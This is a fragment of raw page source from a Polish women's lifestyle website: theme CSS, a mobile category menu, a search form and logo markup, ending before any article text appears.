.td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:1;font-style:italic;font-weight:normal;letter-spacing:normal;color:#808080;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}.tdi_268 .td-block-title>span,.tdi_268 .td-block-title>a{background:#06d3d5!important;background:-moz-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:-webkit-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:linear-gradient(156deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}.tdi_268 .td-block-speech-bubble{background-color:rgba(221,97,97,0.82)!important}.tdi_268 .td-block-speech-bubble:before{border-color:rgba(221,97,97,0.82) transparent transparent transparent!important}.tdi_268 .td-block-subtitle{color:rgba(221,51,51,0.82)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_268{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_268{margin-bottom:20px!important}}@media (max-width:767px){.tdi_268{margin-bottom:0px!important}}body .tdi_268 .td-block-title a,body .tdi_268 .td-block-title span{font-family:Fira Sans!important;font-size:54px!important;text-transform:none!important;letter-spacing:-2px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_268 .td-block-title a,body .tdi_268 .td-block-title span{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_268 .td-block-title a,body .tdi_268 .td-block-title span{font-size:28px!important;letter-spacing:-1px!important}}@media (max-width:767px){body .tdi_268 .td-block-title a,body .tdi_268 .td-block-title span{font-size:26px!important;letter-spacing:-1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_269{margin-bottom:0px!important}}@media (max-width:767px){.tdi_269{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_269 .entry-thumb{background-position:center 50%}.tdi_269 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_269 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto;flex:0 0 0}.tdi_269 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82);color:#000000}.tdi_269 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_269 .td-module-meta-info{border-color:#eaeaea}.tdi_269 .td_module_wrap{width:25%;float:left;padding-left:1.2%;padding-right:1.2%;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_269 .tdb-block-inner{margin-left:-1.2%;margin-right:-1.2%}.tdi_269 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_269 .td-post-vid-time{display:block}.tdi_269 .td-post-category{margin:0 0 -11px 0;padding:5px 6px 3px;display:inline-block;background-color:#ffffff;color:#000000;border-width:1px;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_269 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_269 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_269 .td-read-more{display:none}.tdi_269 .td-post-date,.tdi_269 .td-post-author-name span{display:none}.tdi_269 .td-module-comments{display:none}.tdi_269 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_269 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_269 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_269 .td-post-category:hover{background-color:#ffffff!important;color:#000000}.tdi_269 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap a{color:#000000;padding:10px;border-width:0px;font-size:20px}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_269.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_269.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_269 .td-module-meta-info,.tdi_269 .td-next-prev-wrap{text-align:center}.tdi_269 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_269.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_269 .entry-title{margin:10px 0 0;font-family:Fira Sans!important;font-size:20px!important;line-height:1.1!important;font-weight:600!important}.tdi_269 .td-excerpt{margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_269 .td-editor-date,.tdi_269 .td-editor-date .entry-date,.tdi_269 .td-post-author-name a,.tdi_269 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_269 .td-post-author-name{font-weight:400}.tdi_269 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_269 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_269 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_269 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_269 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_269 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_269 .td-module-container:before{bottom:-9px}.tdi_269 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_269 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_269 .td_module_wrap .td-module-container:before{display:block!important}.tdi_269 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_269 .entry-title{font-size:16px!important}.tdi_269 .td-editor-date,.tdi_269 .td-editor-date .entry-date,.tdi_269 .td-post-author-name a,.tdi_269 .td-module-comments a{font-size:11px!important}.tdi_269 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_269 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_269 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_269 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_269 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_269 .td-module-container:before{bottom:-9px}.tdi_269 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_269 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_269 .td_module_wrap .td-module-container:before{display:block!important}.tdi_269 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_269 .entry-title{font-size:15px!important}.tdi_269 .td-post-category{font-size:9px!important}.tdi_269 .td-editor-date,.tdi_269 .td-editor-date .entry-date,.tdi_269 .td-post-author-name a,.tdi_269 .td-module-comments a{font-size:11px!important}.tdi_269 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_269 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_269 .td-image-wrap{padding-bottom:50%}.tdi_269 .td-module-meta-info{padding:6px 20px 0}.tdi_269 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_269 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_269 .td_module_wrap{width:100%;float:left;padding-left:3%;padding-right:3%;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_269 .tdb-block-inner{margin-left:-3%;margin-right:-3%}.tdi_269 .td-module-container:before{bottom:-15px}.tdi_269 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_269 .td_module_wrap .td-module-container:before{display:block!important}.tdi_269 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_269 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_269 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_270{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/05/NAOKO_20250311_295773.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_271{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2024/11/sheila.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_272{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2024/11/kd122.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_273{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2024/06/sneakersydamskie-cowartoonichwiedziec.jpg.webp)!important}}.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></head><body class="wp-singular post-template-default single single-post postid-6182 single-format-standard wp-theme-Newspaper tdm-menu-active-style3 powiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl global-block-template-2 td-blog-lifestyle tdb_template_30406 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="kobietawielepiej.pl" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="kobietawielepiej.pl" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-25521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-25521"><a href="https://kobietawielepiej.pl/dom">Dom<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25522"><a href="https://kobietawielepiej.pl/dom/dekoracje-i-aranzacje">Dekoracje i aranżacje</a></li><li id="menu-item-25523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25523"><a href="https://kobietawielepiej.pl/dom/ogrod-i-taras">Ogród i taras</a></li><li id="menu-item-25524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25524"><a href="https://kobietawielepiej.pl/dom/sprzatanie">Sprzątanie</a></li><li id="menu-item-25573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25573"><a href="https://kobietawielepiej.pl/dom/zwierzeta-domowe">Zwierzęta domowe</a></li></ul></li><li id="menu-item-25525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25525"><a href="https://kobietawielepiej.pl/kulinaria">Kulinaria<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25526"><a href="https://kobietawielepiej.pl/kulinaria/deser">Ciasta i desery</a></li><li id="menu-item-25527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25527"><a href="https://kobietawielepiej.pl/kulinaria/drinki-i-napoje">Drinki i napoje</a></li><li id="menu-item-25528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25528"><a href="https://kobietawielepiej.pl/kulinaria/vege">Kobieta gotuje lepiej VEGE</a></li><li id="menu-item-25529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25529"><a href="https://kobietawielepiej.pl/kulinaria/kolacja">Kolacja</a></li><li id="menu-item-25530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25530"><a href="https://kobietawielepiej.pl/kulinaria/obiad">Obiad</a></li><li id="menu-item-25531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25531"><a href="https://kobietawielepiej.pl/kulinaria/przekaski">Przekąski</a></li><li id="menu-item-25532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25532"><a href="https://kobietawielepiej.pl/kulinaria/przystawki">Przystawki</a></li><li id="menu-item-25533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25533"><a href="https://kobietawielepiej.pl/kulinaria/salatki">Sałatki i surówki</a></li><li id="menu-item-25534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25534"><a href="https://kobietawielepiej.pl/kulinaria/sniadanie">Śniadanie</a></li><li id="menu-item-25535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25535"><a href="https://kobietawielepiej.pl/kulinaria/na-szybko">Szybki posiłek</a></li><li id="menu-item-25572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25572"><a href="https://kobietawielepiej.pl/kulinaria/zupy">Zupy</a></li></ul></li><li id="menu-item-25536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25536"><a href="https://kobietawielepiej.pl/lifestyle">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25537"><a href="https://kobietawielepiej.pl/lifestyle/kultura">Kultura</a></li><li id="menu-item-25538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25538"><a href="https://kobietawielepiej.pl/lifestyle/hobby">Pasje i Hobby</a></li><li id="menu-item-25539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25539"><a href="https://kobietawielepiej.pl/lifestyle/slub-i-wesele">Ślub i wesele</a></li><li id="menu-item-25571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25571"><a href="https://kobietawielepiej.pl/lifestyle/wydarzenie">Wydarzenie</a></li></ul></li><li id="menu-item-25540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25540"><a href="https://kobietawielepiej.pl/macierzynstwo">Macierzyństwo<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25541"><a href="https://kobietawielepiej.pl/macierzynstwo/porod">Ciąża i Poród</a></li><li id="menu-item-25542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25542"><a href="https://kobietawielepiej.pl/macierzynstwo/uczen">Dziecko szkolne</a></li><li id="menu-item-25543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kobietawielepiej.pl/macierzynstwo/nastolatek">Nastolatek</a></li><li id="menu-item-25544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kobietawielepiej.pl/macierzynstwo/niemowle">Noworodek i Niemowlę</a></li><li id="menu-item-25545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak">Przedszkolak</a></li></ul></li><li id="menu-item-25546" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-25546"><a href="https://kobietawielepiej.pl/moda-i-uroda">Moda i Uroda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kobietawielepiej.pl/moda-i-uroda/moda">Moda</a></li><li id="menu-item-25574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25574"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda">Uroda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25565"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala">Pielęgnacja ciała</a></li><li id="menu-item-25566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25566"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy">Pielęgnacja twarzy</a></li><li id="menu-item-25567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25567"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-wlosow">Pielęgnacja włosów</a></li><li id="menu-item-25564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25564"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/makijaz-i-paznokcie">Makijaż i paznokcie</a></li><li id="menu-item-25563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25563"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/kosmetyki">Kosmetyki</a></li></ul></li></ul></li><li id="menu-item-25548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25548"><a href="https://kobietawielepiej.pl/podroze">Podróże<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25556"><a href="https://kobietawielepiej.pl/podroze/przed-podroza">Przed podróżą</a></li><li id="menu-item-25553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25553"><a href="https://kobietawielepiej.pl/podroze/ciekawostki">Ciekawostki</a></li><li id="menu-item-25549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25549"><a href="https://kobietawielepiej.pl/podroze/afryka">Afryka</a></li><li id="menu-item-25550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25550"><a href="https://kobietawielepiej.pl/podroze/ameryka">Ameryka</a></li><li id="menu-item-25551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25551"><a href="https://kobietawielepiej.pl/podroze/australia">Australia</a></li><li id="menu-item-25552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25552"><a href="https://kobietawielepiej.pl/podroze/azja">Azja</a></li><li id="menu-item-25554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25554"><a href="https://kobietawielepiej.pl/podroze/europa">Europa</a></li><li id="menu-item-25555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25555"><a href="https://kobietawielepiej.pl/podroze/polska">Polska</a></li></ul></li><li id="menu-item-25575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25575"><a href="https://kobietawielepiej.pl/zycie">Życie<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25570"><a href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie">Odchudzanie</a></li><li id="menu-item-25569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25569"><a href="https://kobietawielepiej.pl/zycie/psychologia">Psychologia</a></li><li id="menu-item-25568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25568"><a href="https://kobietawielepiej.pl/zycie/milosc">Miłość i związki</a></li></ul></li><li id="menu-item-25576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25576"><a href="https://kobietawielepiej.pl/wnetrza">Wnętrza<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25562"><a href="https://kobietawielepiej.pl/wnetrza/sypialnia">Sypialnia</a></li><li id="menu-item-25560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25560"><a href="https://kobietawielepiej.pl/wnetrza/pokoj-dziecka">Pokój dziecka</a></li><li id="menu-item-25561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25561"><a href="https://kobietawielepiej.pl/wnetrza/salon">Salon</a></li><li id="menu-item-25559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25559"><a href="https://kobietawielepiej.pl/wnetrza/lazienka">Łazienka</a></li><li id="menu-item-25558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25558"><a href="https://kobietawielepiej.pl/wnetrza/kuchnia">Kuchnia</a></li><li id="menu-item-25557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25557"><a href="https://kobietawielepiej.pl/wnetrza/korytarz">Korytarz</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://kobietawielepiej.pl/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Wyszukiwanie</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" 